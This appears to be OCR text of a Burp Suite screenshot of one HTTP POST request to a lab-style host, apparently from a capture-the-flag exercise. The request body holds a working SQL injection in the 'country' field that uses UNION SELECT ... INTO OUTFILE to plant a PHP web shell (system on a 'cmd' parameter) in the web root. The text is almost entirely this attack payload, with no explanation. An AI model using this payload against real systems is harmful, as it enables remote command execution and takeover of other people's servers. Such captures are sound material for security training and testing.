 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=2930e3e403f6ff008f26c580c388979b
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=alvruigut&country=Brazil' union select "<?php
system($_REQUEST['cmd']); ?>" into outfile
"/var/www/html/prueba.php"-- -